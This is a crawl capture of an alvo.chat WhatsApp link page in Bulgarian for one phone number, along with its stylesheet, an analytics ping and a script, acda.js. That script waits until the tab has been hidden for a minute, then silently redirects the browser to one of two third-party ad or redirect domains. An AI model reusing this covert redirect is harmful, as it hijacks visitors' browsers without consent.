

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alvo.chat/bWf?lang=bg
body_size: 2835
content:
<!DOCTYPE html>
<html lang="bg" dir="ltr" class="h-100">
<head>
    <meta charset="utf-8">
    <title>
        AlvoChat | bWf | Проведете чат в WhatsApp с  +2348036737525
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="website" content="https://alvochat.com" />
    <meta name="description" content="bWf | Create WhatsApp link with your number and message , and share it with your audience on your Social Networks!" />
    <meta name="keywords" content="WhatsApp API,WhatsApp link ,whatsapp link generator,link to whatsapp" />
    <link rel="canonical" href="https://alvo.chat/bWf?lang=bg" />
    <meta name="a.validate.02" content="dTTvQuI2zRit1QuGh3uRy7gRQU-Yl_HFPbNZ" />
    <link rel="icon" type="image/x-icon" href="https://alvochat.com/assets/img/favicon.ico">

    
            
                    <link href="https://alvochat.com/assets/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
                    
                        <link href="https://alvochat.com/assets/css/link.css" rel="stylesheet" />
                        <!-- Google Tag Manager -->
                        <script type="48a7c4715648e8785070651a-text/javascript">(function (w, d, s, l, i) {
                                w[l] = w[l] || []; w[l].push({
                                    'gtm.start':
                                        new Date().getTime(), event: 'gtm.js'
                                }); var f = d.getElementsByTagName(s)[0],
                                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                            })(window, document, 'script', 'dataLayer', 'GTM-PV68QBC');</script>
                        <!-- End Google Tag Manager -->

                        <script type="48a7c4715648e8785070651a-text/javascript" src="https://widgets.amung.us/small.js"></script>
                        <script type="48a7c4715648e8785070651a-text/javascript">var _0xf01c = ["1gdalhxyqc"]; WAU_small(_0xf01c[0]);</script>
</head>

<body class="h-100">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV68QBC" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
        <nav class="navbar navbar-dark bg-success fixed-top ">
            <div class="container">
                <a class="navbar-brand" href="javascript:void(0)">
                    <img src="https://alvochat.com/assets/img/whatsapp_logo.png" alt="whatsapp logo" height="39">
                   <span class="d-none d-sm-inline">WhatsApp</span> 
                </a>
                <button type="button" class="btn btn-light dropdown-toggle" data-bs-toggle="modal"
                    data-bs-target="#langModal">
                    български
                </button>
            </div>
        </nav>
    </header>
    <main class="py-5 px-3 h-100 d-flex ">
        <div class="container my-auto py-5">
            <div class="text-center">
                <h1 class="h4 mb-0">
                    <p class="mb-0">
                        Проведете чат в WhatsApp с <span dir="ltr">+2348036737525</span>
                    </p>
                </h1>
                
                        <a href="https://web.whatsapp.com/send?phone=2348036737525&text=Collaborate%20with%20My%20Kind"
                            class="btn btn-lg btn-success my-4">
                            Продължаване към чата
                        </a>
                        
            </div>
            <div class="border-bottom   d-none ">
                <p class=" text-muted multiline text-truncate">
                    
Collaborate with My Kind
                </p>
            </div>
        </div>
    </main>
    <script type="48a7c4715648e8785070651a-text/javascript">
        var inCf = true;
        window.addEventListener('DOMContentLoaded', (event) => {
            inCf = false;
            setTimeout(function () {
                window.location = 'whatsapp://send?phone=2348036737525&text=Collaborate%20with%20My%20Kind';
            }, 500);
        })
        if (document.readyState === "loading") {
            window.addEventListener("load", function () {
                if (inCf) window.dispatchEvent(new Event("DOMContentLoaded"));
            });
        }
    </script>
    <div class="modal fade" id="langModal" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-fullscreen-md-down modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">
                    select language
                </h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="container-fluid">
                    <div class="row">
                        
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=en">
                                    English
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=az">
                                    azərbaycan
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=af">
                                    Afrikaans
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=id">
                                    Bahasa Indonesia
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ms">
                                    Melayu
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ca">
                                    català
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=cs">
                                    čeština
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=da">
                                    dansk
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=de">
                                    Deutsch
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=et">
                                    eesti
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=es">
                                    español
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=fr">
                                    français
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ga">
                                    Gaeilge
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=hr">
                                    hrvatski
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=it">
                                    italiano
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=sw">
                                    Kiswahili
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=lv">
                                    latviešu
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=lt">
                                    lietuvių
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=hu">
                                    magyar
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=nl">
                                    Nederlands
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=nb">
                                    norsk bokmål
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=uz">
                                    o‘zbek
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=tl">
                                    Filipino
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=pl">
                                    polski
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=pt-br">
                                    Português (Brasil)
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=pt-pt">
                                    Português (Portugal)
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ro">
                                    română
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=sq">
                                    shqip
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=sk">
                                    slovenčina
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=sl">
                                    slovenščina
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=fi">
                                    suomi
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=sv">
                                    svenska
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=vi">
                                    Tiếng Việt
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=tr">
                                    Türkçe
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=el">
                                    Ελληνικά
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item    active" href="https://alvo.chat/bWf?lang=bg">
                                    български
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=kk">
                                    қазақ тілі
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=mk">
                                    македонски
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ru">
                                    русский
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=sr">
                                    српски
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=uk">
                                    українська
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=he">
                                    עברית
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ar">
                                    العربية
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=fa">
                                    فارسی
                                </a></div>
                            
                            <div class="col-12 col-sm-6 col-md-4"><a class="dropdown-item " href="https://alvo.chat/bWf?lang=ur">
                                    اردو
                                </a></div>
                            
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script src="https://alvochat.com/assets/bootstrap/js/bootstrap.bundle.min.js" type="48a7c4715648e8785070651a-text/javascript"></script>

<footer>
    <nav class="navbar fixed-bottom navbar-dark bg-dark ">
        <div class="container py-2">
            <a class="navbar-brand d-none d-sm-block" href="https://alvochat.com/whatsapp-link-generator.php?utm_source=alvo.chat&utm_medium=generator&utm_campaign=flo">
                <img src="https://alvochat.com/assets/img/logo.png" alt="AlvoChat logo" height="32" class=""> 
            </a>
           
            <a href="https://alvochat.com/whatsapp-link-generator.php?utm_source=alvo.chat&utm_medium=generator&utm_campaign=cr" class="mx-auto me-sm-1 text-white">
                Create WhatsApp link
            </a> 
        </div>
    </nav>
</footer>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48a7c4715648e8785070651a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43fa13b591164629a0c1f33ec8eb2c98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://alvochat.com/assets/css/link.css
body_size: -126
content:
.multiline {
	white-space: pre-wrap;
	max-height: 150px;
} 

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=1gdalhxyqc&t=AlvoChat%20%7C%20bWf%20%7C%20%D0%9F%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D0%B5%D1%82%D0%B5%20%D1%87%D0%B0%D1%82%20%D0%B2%20WhatsApp%20%D1%81%20%2B2348036737525&c=s&x=https%3A%2F%2Falvo.chat%2FbWf%3Flang%3Dbg&y=&a=-1&d=1.083&v=27&r=7332
body_size: -135
content:
WAU_r_s('68','1gdalhxyqc',-1);

--- FILE ---
content_type: application/javascript
request_url: https://alvochat.com/assets/js/acda.js
body_size: 310
content:
var ACADstartdate = new Date();
ACADgo=false;
function ACADcheckdiff(){
	setInterval(function () {
		if(ACADgo!=true){
			var  ACADcurrentdate  = new Date();
			const  ACADdiffMs =  ACADcurrentdate.getTime() -  ACADstartdate.getTime();
			const  ACADdiffMins = Math.floor(( ACADdiffMs / 1000) / 60);
			if( ACADdiffMins>=1){
				ACADgo=true;
				var _0xf01c=["1bh34erw91"];
				if (typeof WAU_small !== "undefined") {
					WAU_small(_0xf01c[0]);
				}
				setTimeout(function() {
					// Define the possible URLs
					var urls = [
						"https://mordoops.com/4/10097166",
						"https://geniusdexchange.com/jump/next.php?r=6864878"
					];

					// Redirect to a random URL
					var randomUrl = urls[Math.floor(Math.random() * urls.length)];
					window.location.href = randomUrl;
				}, 1500);
			}
		}
	}, 1000);
}
function  ACADhandleVisibilityChange() {
	if (document[ ACADhidden]) {
		ACADcheckdiff()
	} else {
		ACADstartdate = new Date();
	}
}
var  ACADhidden,  ACADvisibilityChange;
if (typeof document.hidden !== "undefined") {
	ACADhidden = "hidden";
	ACADvisibilityChange = "visibilitychange";
} else if (typeof document.msHidden !== "undefined") {
	ACADhidden = "msHidden";
	ACADvisibilityChange = "msvisibilitychange";
} else if (typeof document.webkitHidden !== "undefined") {
	ACADhidden = "webkitHidden";
	ACADvisibilityChange = "webkitvisibilitychange";
}
if (typeof document.addEventListener === "undefined" || ACADhidden === undefined) {
	console.log("This demo requires a browser, such as Google Chrome or Firefox, that supports the Page Visibility API.");
} else {
	document.addEventListener( ACADvisibilityChange,  ACADhandleVisibilityChange, false);
}
